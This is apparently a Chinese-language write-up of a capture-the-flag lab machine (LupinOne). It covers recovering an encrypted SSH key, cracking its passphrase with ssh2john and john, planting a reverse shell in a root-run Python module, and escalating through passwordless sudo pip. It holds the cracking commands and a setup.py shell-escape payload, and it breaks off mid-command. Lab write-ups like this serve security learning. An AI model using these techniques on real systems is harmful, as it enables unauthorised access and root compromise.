http://172.16.17.151/~secret/.FUZZ.txt\n```\n\n\n但是应该是加密过的,不是ssh密钥\n\n\n拿去解密,挨个尝试后,以base58解出秘钥\n\n\n# Exploit\n\n## 爆破秘钥\n使用ssh2john将秘钥编译一下,再使用john暴力破解,解出密码 P@55w0rd!\n```bash\nssh2john key.txt > passkey.txt\n \njohn --wordlist=/usr/share/wordlists/fasttrack.txt passkey.txt\n```\n\n\n## 尝试登录\n直接登录被拒绝\n\n\n利用秘钥再次登录,此处要注意,先将秘钥权限改为 600\n\n\n## 提权\n在家目录下看到一个user.txt,拿到第一个flag\n\n\n查看root权限运行的文件,没有写入权限,继续往下看\n\n\n发现使用webbrowser包,跟进看看\n\n\n是root权限\n\n\n写入shell\n\n\n运行heist.py反弹shell\n\n\n查看arsene用户下以root权限运行的命令或文件,发现pip不需要密码就可以执行\n\n\ngoogle pip提权 找到方法\n```bash\narsene@LupinOne:~$ TF=$(mktemp -d)\narsene@LupinOne:~$ echo \"import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')\" > $TF/setup.py\narsene@LupinOne:~$ sudo pip install 